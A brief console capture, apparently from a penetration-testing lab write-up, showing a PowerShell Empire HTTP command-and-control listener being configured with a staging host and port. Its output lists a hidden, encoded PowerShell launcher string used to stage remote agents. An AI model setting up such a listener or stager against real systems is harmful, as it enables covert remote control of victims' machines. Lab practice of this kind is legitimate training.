 (Empire: listeners/http) > set Port 80
(Empire: listeners/http) > set Host http://192.168.119.167
(Empire: listeners/http) > info
Name: HTTP[S]
Category: client_server
Authors:
@harmj0y
Description:
Starts a http[s] listener (PowerShell or Python) that uses a
GET/POST approach.
HTTP[S] Options:
Name Required Value Description
---- -------- ------- -----------
Name True http Name for the listener.
Host True http://192.168.119.167:80 Hostname/IP for staging.
BindIP True 0.0.0.0 The IP to bind to on the control server
Port True 80 Port for the listener.
Launcher True powershell -noP -sta -w 1 -enc Launcher string.